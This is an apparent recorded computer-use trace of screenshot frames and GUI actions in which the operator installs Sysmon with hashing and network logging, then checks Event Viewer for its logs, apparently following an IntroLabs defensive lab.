
left_click(840, 756)

mouse_move(879, 630)

Step: Run 'sysmon -accepteula -i', then enter the variant 'sysmon -accepteula -h md5,sha256 -n'
key("enter")

type("sysmon -accepteula -h md5,sha256 -n")
left_click(361, 755)
type("eve")

Step: Check Event Viewer for Sysmon logs, try launching Sysmon.exe, then bring up the IntroLabs reference screenshot
left_click(276, 184)

scroll("down", 3)

right_click(410, 172)

double_click(410, 172)

left_click(921, 755)

mouse_move(629, 458)
